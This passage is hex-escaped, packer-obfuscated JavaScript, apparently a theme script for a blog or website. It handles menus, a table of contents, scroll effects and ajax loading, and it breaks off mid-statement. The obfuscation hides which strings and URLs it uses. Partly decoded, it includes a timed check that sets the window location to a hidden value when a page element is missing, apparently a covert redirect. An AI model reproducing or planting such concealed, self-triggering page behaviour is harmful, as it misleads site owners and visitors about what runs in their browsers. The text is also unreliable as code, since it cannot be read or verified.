\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x5d\x3b\x24\x28\x32\x42\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x29\x7b\x35\x67\x28\x77\x28\x29\x7b\x4d\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x33\x62\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x35\x71\x29\x7d\x29\x3b\x33\x62\x5b\x61\x5b\x36\x5d\x5d\x3d\x77\x28\x29\x7b\x73\x20\x31\x6b\x3d\x32\x42\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x31\x6b\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x31\x6b\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x31\x6b\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x31\x6b\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x31\x6b\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x32\x42\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x32\x61\x29\x7b\x73\x20\x31\x6d\x3d\x2d\x31\x2c\x32\x48\x3d\x61\x5b\x31\x38\x5d\x2c\x31\x45\x3d\x61\x5b\x31\x38\x5d\x3b\x32\x61\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x31\x63\x28\x73\x20\x31\x53\x3d\x32\x61\x28\x49\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x52\x3d\x32\x61\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x57\x3d\x30\x2c\x31\x4f\x3d\x30\x3b\x31\x4f\x3c\x31\x53\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x31\x57\x3d\x31\x53\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x31\x57\x29\x2c\x2d\x31\x21\x3d\x31\x57\x29\x3b\x31\x4f\x2b\x2b\x29\x7b\x31\x57\x2b\x2b\x7d\x3b\x4d\x28\x32\x46\x3d\x31\x4f\x2c\x32\x46\x3e\x31\x6d\x26\x26\x28\x32\x48\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x31\x45\x2b\x3d\x61\x5b\x32\x35\x5d\x29\x2c\x32\x46\x3c\x31\x6d\x29\x7b\x34\x66\x3d\x31\x6d\x2d\x32\x46\x3b\x31\x63\x28\x73\x20\x31\x4f\x3d\x30\x3b\x31\x4f\x3c\x34\x66\x3b\x31\x4f\x2b\x2b\x29\x7b\x32\x48\x2b\x3d\x61\x5b\x32\x36\x5d\x2c\x31\x45\x2b\x3d\x61\x5b\x32\x36\x5d\x7d\x7d\x3b\x31\x53\x3d\x31\x53\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x35\x68\x2f\x35\x69\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x32\x48\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x52\x2b\x61\x5b\x32\x39\x5d\x2b\x31\x53\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x45\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x52\x2b\x61\x5b\x32\x39\x5d\x3b\x31\x63\x28\x73\x20\x31\x4f\x3d\x30\x3b\x31\x4f\x3c\x32\x46\x3b\x31\x4f\x2b\x2b\x29\x7b\x31\x45\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x31\x45\x2b\x3d\x31\x53\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x6d\x3d\x32\x46\x7d\x29\x3b\x31\x63\x28\x73\x20\x31\x57\x3d\x30\x3b\x31\x6d\x3e\x3d\x31\x57\x3b\x31\x57\x2b\x2b\x29\x7b\x32\x48\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x31\x45\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x30\x21\x3d\x31\x57\x26\x26\x28\x32\x48\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x31\x45\x2b\x3d\x61\x5b\x33\x36\x5d\x29\x7d\x3b\x32\x61\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x45\x29\x2c\x32\x61\x28\x61\x5b\x34\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x2c\x61\x5b\x34\x30\x5d\x29\x2c\x34\x63\x28\x61\x5b\x34\x30\x5d\x29\x2c\x32\x61\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x29\x2c\x32\x61\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x34\x35\x5d\x29\x7d\x29\x3b\x24\x28\x77\x28\x29\x7b\x34\x63\x28\x61\x5b\x34\x37\x5d\x29\x7d\x29\x3b\x24\x28\x32\x42\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x34\x38\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x35\x30\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x3b\x24\x28\x61\x5b\x35\x35\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x30\x2c\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x35\x31\x5d\x5d\x28\x29\x7d\x2c\x30\x2c\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x30\x5d\x29\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x2c\x77\x28\x29\x7b\x24\x28\x61\x5b\x35\x38\x5d\x29\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x35\x63\x29\x7d\x29\x3b\x73\x20\x31\x73\x3d\x24\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x36\x31\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x36\x34\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x30\x3d\x3d\x3d\x49\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x49\x5b\x61\x5b\x36\x33\x5d\x5d\x3d\x31\x73\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x49\x5b\x61\x5b\x36\x33\x5d\x5d\x3d\x3d\x3d\x31\x73\x29\x7b\x49\x5b\x61\x5b\x36\x33\x5d\x5d\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x31\x6a\x2c\x31\x72\x29\x7b\x4b\x20\x31\x72\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x31\x6a\x2c\x31\x72\x29\x7b\x4b\x20\x31\x72\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x36\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x31\x6a\x2c\x31\x72\x29\x7b\x4b\x20\x31\x72\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x64\x5d\x2c\x61\x5b\x31\x38\x5d\x2b\x32\x62\x2b\x61\x5b\x31\x38\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x65\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x36\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x6a\x5d\x29\x5b\x61\x5b\x35\x6b\x5d\x5d\x28\x61\x5b\x35\x70\x5d\x29\x3b\x24\x28\x61\x5b\x35\x6e\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x6d\x5d\x2c\x61\x5b\x35\x72\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x5a\x5d\x2c\x61\x5b\x34\x56\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x35\x61\x5d\x29\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x33\x5a\x5b\x61\x5b\x34\x62\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x5e\x5c\x5c\x5c\x5c\x2f\x2f\x2c\x61\x5b\x31\x38\x5d\x29\x3d\x3d\x49\x5b\x61\x5b\x34\x62\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x5e\x5c\x5c\x5c\x5c\x2f\x2f\x2c\x61\x5b\x31\x38\x5d\x29\x26\x26\x33\x5a\x5b\x61\x5b\x33\x59\x5d\x5d\x3d\x3d\x49\x5b\x61\x5b\x33\x59\x5d\x5d\x29\x7b\x73\x20\x31\x6a\x3d\x24\x28\x49\x5b\x61\x5b\x33\x57\x5d\x5d\x29\x3b\x31\x6a\x3d\x31\x6a\x5b\x61\x5b\x30\x5d\x5d\x3f\x31\x6a\x3a\x24\x28\x61\x5b\x34\x58\x5d\x2b\x49\x5b\x61\x5b\x33\x57\x5d\x5d\x5b\x61\x5b\x34\x57\x5d\x5d\x28\x31\x29\x2b\x61\x5b\x34\x55\x5d\x29\x3b\x4d\x28\x31\x6a\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x24\x28\x61\x5b\x34\x59\x5d\x29\x5b\x61\x5b\x35\x4e\x5d\x5d\x28\x7b\x36\x48\x3a\x31\x6a\x5b\x61\x5b\x33\x68\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x6e\x5d\x5d\x7d\x2c\x36\x47\x29\x3b\x4b\x20\x34\x50\x7d\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x46\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x36\x49\x5d\x29\x3b\x24\x28\x33\x62\x29\x5b\x61\x5b\x34\x69\x5d\x5d\x28\x61\x5b\x36\x4a\x5d\x2c\x77\x28\x29\x7b\x73\x20\x34\x6c\x3d\x24\x28\x49\x29\x5b\x61\x5b\x33\x55\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x4d\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x33\x52\x3d\x30\x2e\x31\x2a\x24\x28\x49\x29\x5b\x61\x5b\x33\x55\x5d\x5d\x28\x29\x3b\x73\x20\x34\x70\x3d\x33\x52\x2d\x34\x6c\x2b\x24\x28\x49\x29\x5b\x61\x5b\x33\x68\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x6e\x5d\x5d\x3b\x73\x20\x34\x71\x3d\x24\x28\x32\x42\x29\x5b\x61\x5b\x36\x4c\x5d\x5d\x28\x29\x3b\x4d\x28\x34\x71\x3e\x34\x70\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x36\x4b\x5d\x29\x7d\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x32\x42\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x31\x6a\x29\x7b\x73\x20\x31\x72\x3d\x31\x6a\x28\x61\x5b\x36\x45\x5d\x29\x3b\x73\x20\x31\x73\x3d\x31\x6a\x28\x61\x5b\x36\x44\x5d\x29\x3b\x31\x6a\x5b\x61\x5b\x31\x77\x5d\x5d\x28\x31\x72\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x77\x28\x31\x73\x29\x7b\x31\x72\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x34\x6b\x5d\x2b\x36\x78\x2b\x61\x5b\x34\x65\x5d\x2b\x31\x6a\x28\x31\x73\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x6d\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x34\x68\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x3b\x31\x6a\x5b\x61\x5b\x31\x77\x5d\x5d\x28\x31\x73\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x77\x28\x31\x72\x29\x7b\x31\x73\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x34\x6b\x5d\x2b\x36\x77\x2b\x61\x5b\x34\x65\x5d\x2b\x31\x6a\x28\x31\x72\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x6d\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x34\x68\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x7d\x29\x3b\x24\x28\x33\x62\x29\x5b\x61\x5b\x34\x69\x5d\x5d\x28\x61\x5b\x36\x76\x5d\x2c\x77\x28\x29\x7b\x24\x28\x61\x5b\x36\x79\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x34\x64\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x34\x64\x2b\x61\x5b\x36\x7a\x5d\x2b\x36\x43\x2b\x61\x5b\x31\x38\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x4c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x36\x42\x5d\x2b\x36\x41\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x33\x67\x3d\x61\x5b\x36\x4f\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x4d\x28\x6e\x3d\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x56\x7d\x3b\x31\x63\x28\x73\x20\x31\x6d\x3d\x30\x3b\x31\x6d\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x6d\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x